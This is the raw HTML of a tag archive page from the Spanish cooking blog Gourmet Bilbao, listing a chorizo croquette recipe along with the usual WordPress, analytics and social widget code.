

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gourmetbilbao.com/tag/sal/
body_size: 11708
content:

<!DOCTYPE html>
<html lang="es-ES" id="arve" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://gourmetbilbao.com/xmlrpc.php">
          <title>sal archivos - Gourmet Bilbao</title>

<!-- This site is optimized with the Yoast SEO plugin v5.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gourmetbilbao.com/tag/sal/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="sal archivos - Gourmet Bilbao" />
<meta property="og:url" content="https://gourmetbilbao.com/tag/sal/" />
<meta property="og:site_name" content="Gourmet Bilbao" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="sal archivos - Gourmet Bilbao" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gourmetbilbao.com\/","name":"Gourmet Bilbao","potentialAction":{"@type":"SearchAction","target":"https:\/\/gourmetbilbao.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/gourmetbilbao.com\/tag\/sal\/","sameAs":["https:\/\/www.facebook.com\/GourmetBilbao","https:\/\/www.instagram.com\/gourmetbilbao\/","https:\/\/www.linkedin.com\/in\/evaania\/","https:\/\/es.pinterest.com\/gourmetbilbao\/"],"@id":"#person","name":"Eva An\u00eda"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; Feed" href="https://gourmetbilbao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; RSS de los comentarios" href="https://gourmetbilbao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gourmet Bilbao &raquo; sal RSS de la etiqueta" href="https://gourmetbilbao.com/tag/sal/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.3.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-97982538-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-97982538-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Función desactivada __gaTracker(' + arguments[0] + " ....) porque no estás siendo rastreado. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gourmetbilbao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://gourmetbilbao.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://gourmetbilbao.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://gourmetbilbao.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_google_font-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%2C300italic%2C300&#038;ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_min-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro.min.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_lightview-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/lightview/lightview.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_jquery_ui_style-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/css/userpro-jquery-ui.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_skin_min-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro/skins/elegant/style.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://gourmetbilbao.com/wp-content/themes/neptune/assets/css/owl.carousel.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://gourmetbilbao.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769586117' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://gourmetbilbao.com/wp-content/themes/neptune/style.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://gourmetbilbao.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/css/userpro-bookmarks.css?ver=4.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_fav_list-css'  href='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/css/userpro-collections.css?ver=4.7.12' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/gourmetbilbao.com","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.3.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"es_ES","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://gourmetbilbao.com/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/userpro-bookmarks.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro-bookmarks/scripts/sharebutton.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/addons/social/scripts/userpro-social.min.js?ver=4.7.12'></script>
<link rel='https://api.w.org/' href='https://gourmetbilbao.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gourmetbilbao.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gourmetbilbao.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.12" />
		<script type="text/javascript">
			var site_is_rtl = '';
		</script>
				<script type="text/javascript">
		var userpro_ajax_url = 'https://gourmetbilbao.com/wp-admin/admin-ajax.php';
		var dateformat ='dd-mm-yy';
		</script>
			<script type="text/javascript">
		var userpro_upload_url = 'https://gourmetbilbao.com/wp-content/plugins/userpro/lib/fileupload/fileupload.php';
		</script>
	<script type="text/javascript">var ajaxurl = "https://gourmetbilbao.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gourmetbilbao.com/wp-content/uploads/2024/02/93b5f9913d2e4316cd6e541c67b9aed0-1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
  </head>
<body class="archive tag tag-sal tag-106 custom-background cookies-not-set dropdown-menu-rounded-corners dropdown-menu-color-scheme-dark" style="background-color:#ffffff; ">
        <div class="os-parallax" data-width="550" data-height="977"><img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/93b5f9913d2e4316cd6e541c67b9aed0.jpg" alt=""></div>
    <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
      </div>
    </div>
            <div class="os-container top-profile-links-box-container">
      <div class="top-profile-links-box-w">
        <div class="top-profile-links-box" style="">
          <ul>
                                          <li><a href="#" class="popup-login">Acceder</a></li>
                <li><a href="#" class="popup-register">Registrarse</a></li>
                                                            </ul>
        </div>
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="background-color:#FFFFFF; ">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>            </div>
            <div class="logo" style="width: 500px;">
              <a href="https://gourmetbilbao.com/" rel="home">
                <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://gourmetbilbao.com/" rel="home">
                <img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://gourmetbilbao.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-942"><a href="https://gourmetbilbao.com/mis-recetas/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://gourmetbilbao.com/buscar-por-ingredientes/">Buscar por Ingredientes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://gourmetbilbao.com/category/para-acompanar/">Guarniciones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://gourmetbilbao.com/category/postre/">Postre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="https://gourmetbilbao.com/category/blog/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://gourmetbilbao.com/contacta-conmigo/">Contacto</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://gourmetbilbao.com/" rel="home"><img src="https://gourmetbilbao.com/wp-content/uploads/2024/02/Eva-logo-1.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div><div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://gourmetbilbao.com">Inicio</a></li><li>Etiqueta: sal</li></ul>    <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>  </div>
</div>

<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts masonry-grid-w per-row-2"><div class="masonry-grid" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Sal</h1></div><div class="masonry-item any first-in-row half"><article class="archive-item any full_full post-1021 osetin_recipe type-osetin_recipe status-publish format-standard has-post-thumbnail hentry category-aperitivos tag-aceite tag-cebolla tag-chorizo tag-harina tag-huevo tag-leche tag-pan-rallado tag-pimienta tag-sal recipe_ingredient-aceite-de-oliva recipe_ingredient-cebolla recipe_ingredient-chorizo-dulce recipe_ingredient-chorizo-picante recipe_ingredient-harina recipe_ingredient-leche recipe_ingredient-sal-y-pimienta recipe_cuisine-casera">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Compartir</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Fcroquetas-de-chorizo%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://gourmetbilbao.com/receta/croquetas-de-chorizo/&amp;text=sal+archivos+-+Gourmet+Bilbao" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://gourmetbilbao.com/receta/croquetas-de-chorizo/&#038;media=https://gourmetbilbao.com/wp-content/uploads/2016/09/croq-chori1.jpg&#038;description=sal%20archivos%20-%20Gourmet%20Bilbao" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=sal archivos - Gourmet Bilbao&amp;Body=%20https://gourmetbilbao.com/receta/croquetas-de-chorizo/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                      <a href="https://gourmetbilbao.com/receta/croquetas-de-chorizo/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://gourmetbilbao.com/wp-content/uploads/2016/09/croq-chori1-1024x683.jpg); background-size: cover;">
          <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
        </a>
          </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://gourmetbilbao.com/receta/croquetas-de-chorizo/" rel="bookmark">Croquetas de chorizo</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Tiempo:60 min              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://gourmetbilbao.com/category/aperitivos/" rel="category tag">Aperitivos</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"></ul>
        </div>
                    <div class="archive-item-content-text">
          Las croquetas y la cocina de aprovechamiento van de la mano        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://gourmetbilbao.com/author/gourmetbilbao/"><img src="https://gourmetbilbao.com/wp-content/uploads/bfi_thumb/5857c2aa5379e-n7fywc9ga1va9o5f1xj13ocadjh9lzuk42thlnhqkg.jpg" width="96" height="96" alt="" class="modified avatar" /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://gourmetbilbao.com/author/gourmetbilbao/">Eva Anía Blesa</a></h4>
                                                  <div class="archive-item-date-posted">27 septiembre, 2016</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="1021" data-vote-action="vote" data-votes-count="43">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Me gusta      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        43      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://gourmetbilbao.com/receta/croquetas-de-chorizo/">Leer Más</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://gourmetbilbao.com/receta/croquetas-de-chorizo/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>2 Comentarios</span></a>
            </div>
                    <!--
                      <div class="archive-item-views-count"><i class="os-icon os-icon-eye"></i> <span>3.683 Vistas</span></div>                                -->
        </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style=""><aside id="osetin_author_widget-2" class="widget widget_osetin_author_widget"><div class="shortcode-about-author"><h3 class="saa-header header-ribbon">Sobre Mí</h3><div class="saa-avatar"><img src="https://gourmetbilbao.com/wp-content/uploads/2016/09/eva.png" alt="Sobre Mí"/></div><div class="saa-content"><p>Me gusta cocinar, me encanta el olor de los pimientos rojos asándose en el horno, disfruto regalando momentos a través de un plato.</p>
</div></div></aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><script src="https://static.elfsight.com/platform/platform.js" data-use-service-core defer></script>
<div class="elfsight-app-9235c0b3-ebca-45cf-b9dc-73b0c4519dd6" data-elfsight-app-lazy></div></div>
